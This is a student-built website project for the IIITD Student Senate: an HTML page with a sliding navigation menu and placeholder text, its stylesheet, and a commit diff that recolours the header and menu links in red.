
==== index.html @ 4b1dd889 "AJAX for html files added" ====
<!DOCTYPE html>
<html lang="en" class="no-js">

<head>
    <meta charset="UTF-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Student Senate | IIITD</title>
    <meta name="description" content=""/>
    <meta name="keywords" content=""/>
    <meta name="author" content=""/>
    <link rel="shortcut icon" href="">
    <!-- demo styles -->
    <link rel="stylesheet" type="text/css" href="css/demo.css"/>
    <!-- menu styles -->
    <link rel="stylesheet" type="text/css" href="css/component.css"/>
    <script src="js/modernizr-custom.js"></script>
    <style>
        .cell {
            border: none;
        }
    </style>
</head>

<body>
<!-- Main container -->
<div class="container" style="overflow-y: hidden">
    <header class="bp-header cf">
        <div class="dummy-logo">
            <!--<div class="dummy-icon foodicon foodicon&#45;&#45;coconut"></div>-->
            <h1 class="dummy-heading"><span style="font-size:12px; color:#333;">IIITD</span> <br>Student Senate </h1>
        </div>
    </header>
    <button class="action action--open" aria-label="Open Menu"><span class="icon icon--menu"></span></button>
    <nav id="ml-menu" class="menu">
        <button class="action action--close" aria-label="Close Menu"><span class="icon icon--cross"></span></button>
        <div class="menu__wrap">
            <ul data-menu="main" class="menu__level" tabindex="-1" role="menu" aria-label="All">
                <li class="menu__item" role="menuitem"><a class="menu__link" data-submenu="submenu-1"
                                                          aria-owns="submenu-1" href="#about-us">About Us</a></li>
                <li class="menu__item" role="menuitem"><a class="menu__link" data-submenu="submenu-2"
                                                          aria-owns="submenu-2" href="#our-work">Our Work</a></li>
                <li class="menu__item" role="menuitem"><a class="menu__link" data-submenu="submenu-3"
                                                          aria-owns="submenu-3" href="#contact-us">Talk to Us</a></li>
                <li class="menu__item" role="menuitem"><a class="menu__link" data-submenu="submenu-4"
                                                          aria-owns="submenu-4" href="#resources">Resources</a></li>
            </ul>
            <!-- Submenu 1 -->
            <ul data-menu="submenu-1" id="submenu-1" class="menu__level" tabindex="-1" role="menu"
                aria-label="About Us">
                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Who are we?</a></li>
                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Our Duties</a></li>
                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Election Guidelines</a></li>
                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">People</a></li>
                <!--<li class="menu__item" role="menuitem"><a class="menu__link" href="#">Mushrooms</a></li>-->
                <!--<li class="menu__item" role="menuitem"><a class="menu__link" data-submenu="submenu-1-1" aria-owns="submenu-1-1" href="#">Sale %</a></li>-->
            </ul>
            <!-- Submenu 1-1 -->
            <!--<ul data-menu="submenu-1-1" id="submenu-1-1" class="menu__level" tabindex="-1" role="menu" aria-label="Sale %">-->
            <!--<li class="menu__item" role="menuitem"><a class="menu__link" href="#">Fair Trade Roots</a></li>-->
            <!--<li class="menu__item" role="menuitem"><a class="menu__link" href="#">Dried Veggies</a></li>-->
            <!--<li class="menu__item" role="menuitem"><a class="menu__link" href="#">Our Brand</a></li>-->
            <!--<li class="menu__item" role="menuitem"><a class="menu__link" href="#">Homemade</a></li>-->
            <!--</ul>-->
            <!-- Submenu 2 -->
            <ul data-menu="submenu-2" id="submenu-2" class="menu__level" tabindex="-1" role="menu"
                aria-label="Our Work">
                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Meeting Minutes</a></li>
                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Issues And Tasks</a></li>
                <!--<li class="menu__item" role="menuitem"><a class="menu__link" data-submenu="submenu-2-1" aria-owns="submenu-2-1" href="#">Special Selection</a></li>-->
                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Solutions</a></li>
                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Report Issue/Complain</a></li>
                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Submit Solution</a></li>
                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Software Projects</a></li>
                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Events</a></li>
            </ul>
            <!-- Submenu 2-1 -->
            <!--<ul data-menu="submenu-2-1" id="submenu-2-1" class="menu__level" tabindex="-1" role="menu" aria-label="Special Selection">-->
            <!--<li class="menu__item" role="menuitem"><a class="menu__link" href="#">Exotic Mixes</a></li>-->
            <!--<li class="menu__item" role="menuitem"><a class="menu__link" href="#">Wild Pick</a></li>-->
            <!--<li class="menu__item" role="menuitem"><a class="menu__link" href="#">Vitamin Boosters</a></li>-->
            <!--</ul>-->
            <!-- Submenu 3 -->
            <ul data-menu="submenu-3" id="submenu-3" class="menu__level" tabindex="-1" role="menu"
                aria-label="Talk To Us">
                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Report Issue/Complain</a></li>
                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Submit Solution</a></li>
                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Mail Us</a></li>
                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Contact our People</a></li>
                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Join our Slack Channel</a></li>
                <!--<li class="menu__item" role="menuitem"><a class="menu__link" data-submenu="submenu-3-1" aria-owns="submenu-3-1" href="#">Promo Packs</a></li>-->
            </ul>
            <!-- Submenu 3-1 -->
            <!--<ul data-menu="submenu-3-1" id="submenu-3-1" class="menu__level" tabindex="-1" role="menu" aria-label="Promo Packs">-->
            <!--<li class="menu__item" role="menuitem"><a class="menu__link" href="#">Starter Kit</a></li>-->
            <!--<li class="menu__item" role="menuitem"><a class="menu__link" href="#">The Essential 8</a></li>-->
            <!--<li class="menu__item" role="menuitem"><a class="menu__link" href="#">Bolivian Secrets</a></li>-->
            <!--<li class="menu__item" role="menuitem"><a class="menu__link" href="#">Flour Packs</a></li>-->
            <!--</ul>-->
            <!-- Submenu 4 -->
            <ul data-menu="submenu-4" id="submenu-4" class="menu__level" tabindex="-1" role="menu"
                aria-label="Resources">
                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">View Resources</a></li>
                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Submit a Resource</a></li>
                <!--<li class="menu__item" role="menuitem"><a class="menu__link" data-submenu="submenu-4-1"-->
                <!--aria-owns="submenu-4-1" href="#">Selection</a></li>-->
            </ul>
            <!-- Submenu 4-1 -->
            <!--<ul data-menu="submenu-4-1" id="submenu-4-1" class="menu__level" tabindex="-1" role="menu"-->
            <!--aria-label="Selection">-->
            <!--<li class="menu__item" role="menuitem"><a class="menu__link" href="#">Nut Mylk Packs</a></li>-->
            <!--<li class="menu__item" role="menuitem"><a class="menu__link" href="#">Amino Acid Heaven</a></li>-->
            <!--<li class="menu__item" role="menuitem"><a class="menu__link" href="#">Allergy Free</a></li>-->
            <!--</ul>-->
        </div>
        <div class="bottomStuff">
            <p> Made with <3 by <a href="mailto:siddharth16268@iiitd.ac.in">Siddharth</a></p>
        </div>

    </nav>
    <div class="content">
        <!--<iframe onload="var myObj = document.getElementsByClassName('cell');-->
        <!--for(var i=0; i<myObj.length; i++){-->
        <!--myObj[i].style['border'] = 'none';" class="airtable-embed"-->
        <!--src="https://airtable.com/embed/shrTXxDCIufvPbitu?backgroundColor=teal&viewControls=on" frameborder="0"-->
        <!--onmousewheel="" width="100%" height="100%"-->
        <!--style="background: transparent; border: 1px solid #ccc;"></iframe>-->
        <div class="site-content">
            <div>
                <h1 class="heading-content">What the hell heading?</h1>
            </div>
            <div class="block">
                <h2 class="block-heading">Block Heading</h2>
                <p class="block-text">
                    Blah blah. And blah. Blah blah. And blah. Blah blah. And blahBlah blah. And blahBlah blah. And
                    blahBlah blah. And blahBlah blah. And blahBlah blah. And blahBlah blah. And blahBlah blah. And
                    blahBlah blah. And blahBlah blah. And blah
                </p>
            </div>
            <div class="block">
                <h2 class="block-heading">Block Heading</h2>
                <p class="block-text">
                    Blah blah. And blah. Blah blah. And blah. Blah blah. And blahBlah blah. And blahBlah blah. And
                    blahBlah blah. And blahBlah blah. And blahBlah blah. And blahBlah blah. And blahBlah blah. And
                    blahBlah blah. And blahBlah blah. And blah
                </p>
            </div>
        </div>
        <!-- Ajax loaded content here -->
    </div>
</div>
<!-- /view -->
<script src="js/classie.js"></script>
<script src="js/main.js"></script>
<script src="js/embeddedData.js"></script>
<script>
    (function () {
        var menuEl = document.getElementById('ml-menu'),
                mlmenu = new MLMenu(menuEl, {
                    breadcrumbsCtrl: true, // show breadcrumbs
                    initialBreadcrumb: 'Home', // initial breadcrumb text
                    backCtrl: false, // show back button
                    itemsDelayInterval: 0, // delay between each menu item sliding animation
                    onItemClick: loadDummyData // callback: item that doesn´t have a submenu gets clicked - onItemClick([event], [inner HTML of the clicked item])
                });

        // mobile menu toggle
        var openMenuCtrl = document.querySelector('.action--open'),
                closeMenuCtrl = document.querySelector('.action--close');

        openMenuCtrl.addEventListener('click', openMenu);
        closeMenuCtrl.addEventListener('click', closeMenu);

        function openMenu() {
            classie.add(menuEl, 'menu--open');
            closeMenuCtrl.focus();
        }

        function closeMenu() {
            classie.remove(menuEl, 'menu--open');
            openMenuCtrl.focus();
        }

        // simulate grid content loading
        var gridWrapper = document.querySelector('.content');

        function loadDummyData(ev, itemName) {
            ev.preventDefault();
            closeMenu();
            gridWrapper.innerHTML = '';
            classie.add(gridWrapper, 'content--loading');
            setTimeout(function () {
                classie.remove(gridWrapper, 'content--loading');
                gridWrapper.innerHTML = links[itemName.toString()]
            }, 20);
        }
    })();
</script>
</body>

</html>
---- css/component.css ----
/* Icons (made with Icomoon.io) */
/*@import url('https://fonts.googleapis.com/css?family=Roboto:300,400|');*/
@import url('https://fonts.googleapis.com/css?family=ABeeZee|Bubbler+One|Josefin+Sans|Kreon:300|Quicksand:300,400|Raleway|Roboto:300,400');
@font-face {
    font-family: 'feather';
    font-weight: normal;
    font-style: normal;
    src: url('../fonts/feather/feather.eot?1gafuo');
    src: url('../fonts/feather/feather.eot?1gafuo#iefix') format('embedded-opentype'), url('../fonts/feather/feather.woff2?1gafuo') format('woff2'), url('../fonts/feather/feather.ttf?1gafuo') format('truetype'), url('../fonts/feather/feather.woff?1gafuo') format('woff'), url('../fonts/feather/feather.svg?1gafuo#feather') format('svg');
}

body {
    font-family: 'Quicksand';
    overflow: hidden;
    margin: 0;
    color: #FF1744;
    background: #ffffff;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon {
    font-family: 'feather';
    font-weight: normal;
    font-style: normal;
    font-variant: normal;
    line-height: 1;
    text-transform: none;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    speak: none;
    color: #808080;
    padding: 10px;
}

.icon--arrow-left:before {
    content: '\e901';
}

.icon--menu:before {
    content: '\e903';
}

.icon--cross:before {
    content: '\e117';
}

/* Menu styles */

.menu {
    position: fixed;
    top: 120px;
    left: 0;
    width: 300px;
    height: calc(100vh - 120px);
    background: #fafafa;
}

.menu__wrap {
    position: absolute;
    top: 20%;
    bottom: 20px;
    overflow: hidden;
    width: 100%;
}

.menu__level {
    position: absolute;
    top: 0;
    left: 0;
    visibility: hidden;
    overflow: hidden;
    overflow-y: scroll;
    width: calc(100% + 50px);
    height: 100%;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.menu__level:focus {
    outline: none;
}

.menu__level--current {
    visibility: visible;
}

.menu__item {
    display: block;
    width: calc(100% - 50px);
}

.menu__link {
    font-weight: 400;
    position: relative;
    display: block;
    padding: 1em 2.5em 1em 1.5em;
    color: #333;
    -webkit-transition: color 0.1s;
    transition: color 0.1s;
}

.menu__link[data-submenu]::after {
    content: '\e904';
    font-family: 'feather';
    position: absolute;
    right: 0;
    padding: 0.25em 1.25em;
    color: #2a2b30;
}

.menu__link:hover,
.menu__link:focus,
.menu__link[data-submenu]:hover::after,
.menu__link[data-submenu]:focus::after {
    color: #FF1744;
}

.menu__link--current::before {
    content: '\00B7';
    font-size: 1.5em;
    line-height: 0;
    position: absolute;
    top: 50%;
    left: 0.5em;
    height: 4px;
    color: #FF1744;
}

[class^='animate-'],
[class*=' animate-'] {
    visibility: visible;
}

.animate-outToRight .menu__item {
    -webkit-animation: outToRight 0.6s both cubic-bezier(0.7, 0, 0.3, 1);
    animation: outToRight 0.6s both cubic-bezier(0.7, 0, 0.3, 1);
}

@-webkit-keyframes outToRight {
    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
}

@keyframes outToRight {
    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
}

.animate-outToLeft .menu__item {
    -webkit-animation: outToLeft 0.6s both cubic-bezier(0.7, 0, 0.3, 1);
    animation: outToLeft 0.6s both cubic-bezier(0.7, 0, 0.3, 1);
}

@-webkit-keyframes outToLeft {
    to {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
}

@keyframes outToLeft {
    to {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
}

.animate-inFromLeft .menu__item {
    -webkit-animation: inFromLeft 0.6s both cubic-bezier(0.7, 0, 0.3, 1);
    animation: inFromLeft 0.6s both cubic-bezier(0.7, 0, 0.3, 1);
}

@-webkit-keyframes inFromLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes inFromLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.animate-inFromRight .menu__item {
    -webkit-animation: inFromRight 0.6s both cubic-bezier(0.7, 0, 0.3, 1);
    animation: inFromRight 0.6s both cubic-bezier(0.7, 0, 0.3, 1);
}

@-webkit-keyframes inFromRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes inFromRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.menu__breadcrumbs {
    font-size: 0.65em;
    line-height: 1;
    position: relative;
    padding: 2.5em 3.75em 1.5em 2.5em;
    background-color: #f5f5f5;
}

.menu__breadcrumbs a {
    font-weight: bold;
    display: inline-block;
    cursor: pointer;
    vertical-align: middle;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #FF1744;
}

.menu__breadcrumbs a:last-child {
    pointer-events: none;
}

.menu__breadcrumbs a:hover,
.menu__breadcrumbs a:focus {
    color: #FF1744;
}

.menu__breadcrumbs a:not(:last-child)::after {
    content: '\e902';
    font-family: 'feather';
    display: inline-block;
    padding: 0 0.5em;
    color: #33353e;
}

.menu__breadcrumbs a:not(:last-child):hover::after,
.menu__breadcrumbs a:not(:last-child):focus::after {
    color: #33353e;
}

.menu__back {
    font-size: 1.05em;
    position: absolute;
    z-index: 100;
    top: 0;
    right: 2.25em;
    margin: 0;
    padding: 1.365em 0.65em 0 0;
    cursor: pointer;
    color: #2a2b30;
    border: none;
    background: none;
}

.menu__back--hidden {
    pointer-events: none;
    opacity: 0;
}

.menu__back:hover,
.menu__back:focus {
    color: #808080;
    outline: none;
}

/* Open and close buttons */

.action {
    position: absolute;
    display: block;
    margin: 0;
    padding: 0;
    cursor: pointer;
    border: none;
    background: none;
}

.action:focus {
    outline: none;
}

.action--open {
    font-size: 1.5em;
    top: 1em;
    left: 1em;
    display: none;
    color: #fff;
    position: fixed;
    z-index: 1000;
}

.action--close {
    font-size: 1.1em;
    top: 1.25em;
    right: 1em;
    display: none;
    color: #45464e;
}

@media screen and (max-width: 40em) {
    .action--open,
    .action--close {
        display: block;
    }

    .menu {
        z-index: 1000;
        top: 0;
        width: 100%;
        height: 100vh;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
        -webkit-transition: -webkit-transform 0.3s;
        transition: transform 0.3s;
    }

    .menu--open {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.bottomStuff {
    text-align: center;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    padding-bottom: 3%;
    font-weight: 300;
    font-size: 12px;
}

/* Resets */

*,
*:after,
*:before {
    box-sizing: border-box;
}

/* Helper classes */

.cf:before,
.cf:after {
    content: ' ';
    display: table;
}

.cf:after {
    clear: both;
}

/* Main styles */


a {
    text-decoration: none;
    color: #666;
    outline: none;
}

a:hover {
    color: #888;
}

.container {
    overflow-y: auto;
    height: 100vh;
}

/* Blueprint header */

.bp-header {
    display: -webkit-flex;
    display: flex;
}

.bp-header__main {
    margin: 0 0 0 auto;
    padding: 2em 3em 0;
    text-align: right;
}

.bp-header__title {
    font-size: 1.3em;
    font-weight: 400;
    line-height: 1.3;
    margin: 0.25em 0 0;
}

.bp-header__present {
    font-size: 0.75em;
    font-weight: 700;
    position: relative;
    z-index: 100;
    display: block;
    margin: 0 -8px 0 0;
    padding: 0 0 0.6em 0;
    text-indent: 3px;
    letter-spacing: 3px;
    text-transform: uppercase;
    color: #5c5edc;
}

.bp-tooltip:after {
    position: relative;
    top: -8px;
    left: -8px;
    display: inline-block;
    width: 0;
    height: 0;
}

.bp-tooltip:hover:before {
    content: attr(data-content);
    font-size: 110%;
    font-weight: 700;
    line-height: 1.2;
    position: absolute;
    top: 1.5em;
    right: 0;
    width: 50vw;
    padding: 0.8em 1em;
    text-align: right;
    text-indent: 0;
    letter-spacing: 0;
    text-transform: none;
    color: #fff;
    background: #5c5edc;
}

.bp-nav {
    margin: 0.5em 0 0 auto;
    text-align: right;
}

.bp-nav__item {
    position: relative;
    display: inline-block;
    width: 2.5em;
    height: 2.5em;
    margin: 0 0.1em;
    text-align: left;
    border-radius: 50%;
}

.bp-nav__item > span {
    display: none;
}

.bp-nav__item:hover:before {
    content: attr(data-info);
    font-size: 0.85em;
    font-weight: bold;
    position: absolute;
    top: 120%;
    right: 0;
    width: 600%;
    text-align: right;
    pointer-events: none;
    color: #595a5f;
}

.bp-nav__item:hover {
    background: #FF1744;
}

.bp-icon:after {
    font-family: 'bpicons';
    font-weight: normal;
    font-style: normal;
    font-variant: normal;
    text-align: center;
    text-transform: none;
    color: #FF1744;
    -webkit-font-smoothing: antialiased;
    speak: none;
}

.bp-nav .bp-icon:after {
    line-height: 2.4;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-indent: 0;
}

.bp-nav a:hover:after {
    color: #fff;
}

.bp-icon--next:after {
    content: '\e000';
}

.bp-icon--drop:after {
    content: '\e001';
}

.bp-icon--archive:after {
    content: '\e002';
}

.bp-icon--about:after {
    content: '\e003';
}

.bp-icon--prev:after {
    content: '\e004';
}

.dummy-logo {
    position: fixed;
    top: 0;
    left: 0;
    width: 300px;
    height: 120px;
    padding: 0 0 0 0;
    text-align: center;
    color: #000;
    background: #e0e0e0;
}

.dummy-icon {
    font-size: 4em;
}

.dummy-heading {
    padding-top: 0;
    margin-top: 0;
    font-size: 2.5em;
    letter-spacing: 0;
    font-weight: 300;

}

/*.dummy-heading-sub{*/
/*font-size: 1.5em;*/
/*letter-spacing: 1;*/
/*font-weight: 300;*/
/*}*/

.content {
    position: relative;
    /*width: 100%;*/
    height: 100%;
    min-height: 300px;
    margin: 0 0 0 300px;
}

.content--loading {
    background: url(../img/loading.svg) no-repeat 50% 50%;
}

.products {
    margin: 0;
    padding: 2em;
    text-align: center;
}

.product {
    display: inline-block;
    width: 200px;
    height: 200px;
    margin: 10px;
    border-radius: 5px;
    background: #1c1d22;
}

.product .foodicon {
    font-size: 4em;
    line-height: 190px;
    color: #3b3d4a;
}

.info {
    font-size: 1.1em;
    font-weight: bold;
    padding: 20vh 1em 0;
    text-align: center;
    color: #47484c;
}

body #cdawrap {
    top: auto;
    bottom: 15px;
    background: rgba(0, 0, 0, 0.1);
}

body #cdawrap .carbon-text {
    color: #505158;
}

body #cdawrap a.carbon-poweredby {
    color: #7883c4;
}

body #cdawrap a:hover.carbon-poweredby {
    color: #fff;
}

@media screen and (max-width: 40em) {
    .bp-header {
        padding-top: 3em;
    }

    .bp-header__main,
    .bp-nav {
        width: 100%;
        text-align: center;
    }

    .dummy-logo {
        display: none;
    }

    .content {
        position: relative;
        width: 100%;
        height: 100%;
        margin: 0;
    }

    body,
    .container {
        height: 100vh;
        overflow: auto;
    }
}

.site-content {
    height: 100%;
    width: 100%;
    padding: 10%;
    background: #f5f5f5;
    color: #808080;
    overflow-y: scroll;
}

.heading-content {
    font-weight: 300;
    font-size: 360%;
    color: #404040;
    margin-bottom: 15%;
}

.block {
    margin-bottom: 10%;
    font-size: 18px;
}

.block-heading {
    font-weight: 300;
    font-size: 250%;
    color: #505050;
    margin-bottom: 0;
}

.block-text {
    font-size: 150%;
    font-weight: 400;
    color: #808080;
}

.block-text-main {
    font-size: 200%;
    font-weight: 400;
    color: #808080;
}

==== commit f06ad713: "red color SS" ====
--- a/index.html
+++ b/index.html
@@ -28,7 +28,9 @@
     <header class="bp-header cf">
         <div class="dummy-logo">
             <!--<div class="dummy-icon foodicon foodicon&#45;&#45;coconut"></div>-->
-            <h1 class="dummy-heading"><span style="font-size:12px; color:#333;">IIITD</span> <br>Student Senate </h1>
+            <h1 class="dummy-heading red"><span
+                    style="font-size:12px; color:#FF1744; font-weight: 700; letter-spacing:5px;">IIITD</span> <br>Student
+                Senate </h1>
         </div>
     </header>
     <button class="action action--open" aria-label="Open Menu"><span class="icon icon--menu"></span></button>
@@ -114,7 +116,8 @@
             <!--</ul>-->
         </div>
         <div class="bottomStuff">
-            <p> Made with <3 by <a href="mailto:siddharth16268@iiitd.ac.in">Siddharth</a></p>
+            <p style="color:#333;"> Made with <span style="color: red"><3</span> by <a
+                    href="mailto:siddharth16268@iiitd.ac.in">Siddharth</a></p>
         </div>
 
     </nav>
--- a/css/component.css
+++ b/css/component.css
@@ -108,14 +108,14 @@
     position: absolute;
     right: 0;
     padding: 0.25em 1.25em;
-    color: #2a2b30;
+    color: #FF1744;
 }
 
 .menu__link:hover,
 .menu__link:focus,
 .menu__link[data-submenu]:hover::after,
 .menu__link[data-submenu]:focus::after {
-    color: #FF1744;
+    color: red;
 }
 
 .menu__link--current::before {
@@ -368,7 +368,7 @@
     left: 0;
     padding-bottom: 3%;
     font-weight: 300;
-    font-size: 12px;
+    font-size: 16px;
 }
 
 /* Resets */
@@ -710,3 +710,7 @@
     font-weight: 400;
     color: #808080;
 }
+
+.red {
+    color: #FF1744;
